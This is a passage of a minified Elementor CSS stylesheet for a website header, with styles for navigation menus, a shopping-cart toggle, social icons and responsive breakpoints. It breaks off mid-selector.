.elementor-element.elementor-element-0bcf814{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000;--toggle-button-hover-text-color:#ed3b31;--toggle-button-icon-hover-color:#ed3b31;--toggle-button-hover-background-color:#fff;--toggle-button-hover-border-color:#ed3b31;--toggle-button-border-width:2px;--toggle-button-border-radius:24px;--toggle-icon-size:16px;--items-indicator-text-color:#fff;--items-indicator-background-color:#f30404;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:0px}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-0bcf814 .elementor-menu-cart__toggle .elementor-button-text{margin-right:10px}body.rtl .elementor-592 .elementor-element.elementor-element-0bcf814 .elementor-menu-cart__toggle .elementor-button-text{margin-left:10px}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-0bcf814 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{right:-1em;top:-1em}body.rtl .elementor-592 .elementor-element.elementor-element-0bcf814 .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{right:1em;top:-1em;left:auto}.elementor-592 .elementor-element.elementor-element-0bcf814 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-592 .elementor-element.elementor-element-0bcf814>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-8c98f01:not(.elementor-motion-effects-element-type-background),.elementor-592 .elementor-element.elementor-element-8c98f01>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-592 .elementor-element.elementor-element-8c98f01{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-8c98f01>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-9cf021e:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#383838}.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-element-populated,.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-element-populated>.elementor-background-overlay,.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-background-slideshow{border-radius:25px 25px 0 0}.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-9cf021e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-81f534e .elementor-menu-toggle{margin:0 auto}.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main .elementor-item:hover,.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main .elementor-item.highlighted,.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main .elementor-item:focus{color:#fff}.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-592 .elementor-element.elementor-element-81f534e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#f30404}.elementor-592 .elementor-element.elementor-element-81f534e .e--pointer-framed .elementor-item:before,.elementor-592 .elementor-element.elementor-element-81f534e .e--pointer-framed .elementor-item:after{border-color:#f30404}.elementor-592 .elementor-element.elementor-element-81f534e>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-b59ae6e>.elementor-container{max-width:1400px;min-height:15vh}.elementor-592 .elementor-element.elementor-element-b59ae6e>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-b59ae6e:not(.elementor-motion-effects-element-type-background),.elementor-592 .elementor-element.elementor-element-b59ae6e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg,#fff 0%,#fff 100%)}.elementor-592 .elementor-element.elementor-element-b59ae6e>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-b59ae6e{border-style:solid;border-width:0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-b59ae6e .elementor-heading-title{color:#000}.elementor-592 .elementor-element.elementor-element-c9a12a3{text-align:left}.elementor-592 .elementor-element.elementor-element-c9a12a3 img{width:75%;max-width:100%}.elementor-592 .elementor-element.elementor-element-c9a12a3>.elementor-widget-container{margin:3%}.elementor-592 .elementor-element.elementor-element-ebcd131 .elementor-heading-title{color:#fff;text-transform:uppercase;text-decoration:none}.elementor-592 .elementor-element.elementor-element-ebcd131>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg,#383838 45%,#ed3b31 0%)}.elementor-592 .elementor-element.elementor-element-2492965{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-592 .elementor-element.elementor-element-2492965 .elementor-widget-container{text-align:right}.elementor-592 .elementor-element.elementor-element-2492965 .elementor-social-icon{background-color:#f30404;--icon-padding:.5em}.elementor-592 .elementor-element.elementor-element-2492965>.elementor-widget-container{margin:0;padding:15px 0 0}.elementor-592 .elementor-element.elementor-element-a6b584a{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000;--toggle-button-hover-text-color:#ed3b31;--toggle-button-icon-hover-color:#ed3b31;--toggle-button-hover-background-color:#fff;--toggle-button-hover-border-color:#ed3b31;--toggle-button-border-width:2px;--toggle-button-border-radius:24px;--toggle-icon-size:16px;--items-indicator-text-color:#fff;--items-indicator-background-color:#f30404;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:0px}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-a6b584a .elementor-menu-cart__toggle .elementor-button-text{margin-right:10px}body.rtl .elementor-592 .elementor-element.elementor-element-a6b584a .elementor-menu-cart__toggle .elementor-button-text{margin-left:10px}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-a6b584a .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{right:-1em;top:-1em}body.rtl .elementor-592 .elementor-element.elementor-element-a6b584a .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{right:1em;top:-1em;left:auto}.elementor-592 .elementor-element.elementor-element-a6b584a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-592 .elementor-element.elementor-element-a6b584a>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:.7em;font-weight:600}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:14px;padding-right:14px;padding-top:0;padding-bottom:0}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main .elementor-item:hover,.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main .elementor-item:focus{color:#ed3b31;fill:#ed3b31}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ed3b31}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed .elementor-item:before,.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed .elementor-item:after{border-color:#ed3b31}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed .elementor-item:before{border-width:1px}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0}.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-underline .elementor-item:after,.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-overline .elementor-item:before,.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-double-line .elementor-item:before,.elementor-592 .elementor-element.elementor-element-25b023c .e--pointer-double-line .elementor-item:after{height:1px}.elementor-592 .elementor-element.elementor-element-25b023c{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2)}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-25b023c>.elementor-widget-container{margin:0;padding:14px 0 0}.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main .elementor-item:hover,.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main .elementor-item:focus{color:#fff}.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#f23a3a}.elementor-592 .elementor-element.elementor-element-09a168c .e--pointer-framed .elementor-item:before,.elementor-592 .elementor-element.elementor-element-09a168c .e--pointer-framed .elementor-item:after{border-color:#f23a3a}.elementor-592 .elementor-element.elementor-element-09a168c>.elementor-widget-container{background-color:#383838}.elementor-592 .elementor-element.elementor-element-9f8c136>.elementor-container{min-height:15vh}.elementor-592 .elementor-element.elementor-element-9f8c136>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-9f8c136:not(.elementor-motion-effects-element-type-background),.elementor-592 .elementor-element.elementor-element-9f8c136>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg,#fff 0%,#fff 100%)}.elementor-592 .elementor-element.elementor-element-9f8c136>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-9f8c136{border-style:solid;border-width:0;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-9f8c136 .elementor-heading-title{color:#000}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-e75cd91.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-e75cd91.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-e75cd91>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-592 .elementor-element.elementor-element-e75cd91>.elementor-element-populated{margin:0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-592 .elementor-element.elementor-element-e75cd91>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-d67fc8c>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-d67fc8c>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-db0248a{text-align:center}.elementor-592 .elementor-element.elementor-element-db0248a img{width:80%;max-width:100%}.elementor-592 .elementor-element.elementor-element-db0248a>.elementor-widget-container{margin:0;padding:2px}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-cdd7bdc.elementor-column .elementor-column-wrap{align-items:flex-start}.elementor-592 .elementor-element.elementor-element-cdd7bdc.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-592 .elementor-element.elementor-element-cdd7bdc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-cdd7bdc>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-menu-toggle{margin:0 auto;background-color:#000;border-radius:27px}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-menu-toggle{color:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown{background-color:#383838;border-style:solid;border-color:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a:hover,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a.highlighted,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-menu-toggle:hover{color:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a:hover,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a.highlighted{background-color:#f23c3c}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:#f23c3c}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#fff;border-bottom-width:1px}.elementor-592 .elementor-element.elementor-element-2bc84d4 div.elementor-menu-toggle{color:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 div.elementor-menu-toggle svg{fill:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 div.elementor-menu-toggle:hover{color:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 div.elementor-menu-toggle:hover svg{fill:#fff}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-menu-toggle:hover{background-color:#f23030}.elementor-592 .elementor-element.elementor-element-2bc84d4{--nav-menu-icon-size:26px}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-4c353bc.elementor-column .elementor-column-wrap{align-items:flex-start}.elementor-592 .elementor-element.elementor-element-4c353bc.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-dd6dbb8{margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-5e5e339>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-5e5e339>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-5e5e339>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-34a019a{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-592 .elementor-element.elementor-element-34a019a .elementor-widget-container{text-align:right}.elementor-592 .elementor-element.elementor-element-34a019a .elementor-social-icon{background-color:#f30404;--icon-padding:.5em}.elementor-592 .elementor-element.elementor-element-34a019a>.elementor-widget-container{margin:0;padding:15px 0 0}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body.rtl .elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2)}body:not(.rtl) .elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item:not(:last-child):after{content:"";width:70%;border-color:#f30404}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-icon i{color:#f30404;transition:color .3s}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-icon svg{fill:#f30404;transition:fill .3s}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000}.elementor-592 .elementor-element.elementor-element-f47050e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item>a{font-size:.7em}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-text{color:#000;transition:color .3s}.elementor-592 .elementor-element.elementor-element-f47050e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f30404}.elementor-592 .elementor-element.elementor-element-f47050e>.elementor-widget-container{margin:0;padding:25px 0 10px}@media(max-width:1024px){.elementor-592 .elementor-element.elementor-element-315de292>.elementor-container{min-height:120px}.elementor-592 .elementor-element.elementor-element-315de292{padding:20px}.elementor-592 .elementor-element.elementor-element-967d594>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-967d594>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-1b6d5c86{text-align:left}.elementor-592 .elementor-element.elementor-element-1b6d5c86 img{width:100%;max-width:100%}.elementor-592 .elementor-element.elementor-element-1b6d5c86>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-446bc249>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 70px}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu .elementor-item{font-size:.7rem}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main .elementor-item{padding-left:3px;padding-right:3px;padding-top:0;padding-bottom:0}.elementor-592 .elementor-element.elementor-element-2e101f5{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2)}.elementor-592 .elementor-element.elementor-element-2e101f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-b59ae6e>.elementor-container{min-height:120px}.elementor-592 .elementor-element.elementor-element-b59ae6e{margin-top:0;margin-bottom:0;padding:20px}.elementor-592 .elementor-element.elementor-element-2b198d8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-2b198d8>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-c1b70c3{margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-1050481>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-1050481>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-c9a12a3{text-align:left}.elementor-592 .elementor-element.elementor-element-c9a12a3 img{width:88%;max-width:100%}.elementor-592 .elementor-element.elementor-element-c9a12a3>.elementor-widget-container{margin:0;padding:15px}.elementor-592 .elementor-element.elementor-element-b9043ac>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-b9043ac>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-ebcd131{text-align:center}.elementor-592 .elementor-element.elementor-element-ebcd131 .elementor-heading-title{font-size:1rem;line-height:1.9em}.elementor-592 .elementor-element.elementor-element-2492965 .elementor-widget-container{text-align:right}.elementor-592 .elementor-element.elementor-element-2492965>.elementor-widget-container{margin:0;padding:0 0 0 5px}.elementor-592 .elementor-element.elementor-element-2492965{width:auto;max-width:auto}.elementor-592 .elementor-element.elementor-element-a6b584a>.elementor-widget-container{margin:0;padding:0 0 0 240px}.elementor-592 .elementor-element.elementor-element-a6b584a{width:auto;max-width:auto}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu .elementor-item{font-size:1em}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:0;padding-bottom:0}.elementor-592 .elementor-element.elementor-element-25b023c{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2)}.elementor-592 .elementor-element.elementor-element-25b023c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-25b023c>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:18px;padding-bottom:18px}.elementor-592 .elementor-element.elementor-element-09a168c{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2)}.elementor-592 .elementor-element.elementor-element-09a168c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-592 .elementor-element.elementor-element-09a168c>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-9f8c136>.elementor-container{min-height:120px}.elementor-592 .elementor-element.elementor-element-9f8c136{padding:20px}.elementor-592 .elementor-element.elementor-element-e75cd91>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-e75cd91>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-db0248a{text-align:left}.elementor-592 .elementor-element.elementor-element-db0248a img{width:100%;max-width:100%}.elementor-592 .elementor-element.elementor-element-db0248a>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 70px}.elementor-592 .elementor-element.elementor-element-34a019a .elementor-widget-container{text-align:center}.elementor-592 .elementor-element.elementor-element-34a019a{--icon-size:22px}}@media(max-width:767px){.elementor-592 .elementor-element.elementor-element-315de292>.elementor-container{min-height:50px}.elementor-592 .elementor-element.elementor-element-315de292{padding:15px 20px}.elementor-592 .elementor-element.elementor-element-967d594{width:100%}.elementor-592 .elementor-element.elementor-element-1b6d5c86{text-align:center}.elementor-592 .elementor-element.elementor-element-1b6d5c86 img{width:80px}.elementor-592 .elementor-element.elementor-element-446bc249{width:100%}.elementor-592 .elementor-element.elementor-element-446bc249>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-592 .elementor-element.elementor-element-b59ae6e>.elementor-container{min-height:50px}.elementor-592 .elementor-element.elementor-element-b59ae6e{padding:15px 20px}.elementor-592 .elementor-element.elementor-element-c9a12a3{text-align:center}.elementor-592 .elementor-element.elementor-element-c9a12a3 img{width:80px}.elementor-592 .elementor-element.elementor-element-9f8c136{margin-top:0;margin-bottom:0;padding:0}.elementor-592 .elementor-element.elementor-element-e75cd91{width:100%}.elementor-bc-flex-widget .elementor-592 .elementor-element.elementor-element-e75cd91.elementor-column .elementor-column-wrap{align-items:center}.elementor-592 .elementor-element.elementor-element-e75cd91.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-592 .elementor-element.elementor-element-f3f5dd1{margin-top:0;margin-bottom:0;padding:10px 0 0}.elementor-592 .elementor-element.elementor-element-d67fc8c{width:85%}.elementor-592 .elementor-element.elementor-element-d67fc8c>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-d67fc8c>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-db0248a{text-align:center}.elementor-592 .elementor-element.elementor-element-db0248a img{width:70%;max-width:85%}.elementor-592 .elementor-element.elementor-element-db0248a>.elementor-widget-container{margin:0 0 0 70px;padding:0}.elementor-592 .elementor-element.elementor-element-cdd7bdc{width:15%}.elementor-592 .elementor-element.elementor-element-cdd7bdc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-cdd7bdc>.elementor-element-populated>.elementor-widget-wrap{padding:30px 0 0}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown .elementor-item,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:1.8em}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown{border-width:15px;border-radius:0}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:12px;padding-bottom:12px}.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-592 .elementor-element.elementor-element-2bc84d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:100px !important}.elementor-592 .elementor-element.elementor-element-2bc84d4>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-4c353bc{width:100%}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-4c353bc>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-dd6dbb8{margin-top:0;margin-bottom:0;padding:12px 0 0}.elementor-592 .elementor-element.elementor-element-5e5e339.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-592 .elementor-element.elementor-element-5e5e339>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-592 .elementor-element.elementor-element-5e5e339>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-592 .elementor-element.elementor-element-34a019a .elementor-widget-container{text-align:center}.elementor-592 .elementor-element.elementor-element-34a019a>.elementor-widget-container{margin:0;padding:0}.elementor-592 .elementor-element.elementor-element-34a019a{width:auto;max-width:auto}.elementor-592 .elementor-element.elementor-element-f47050e 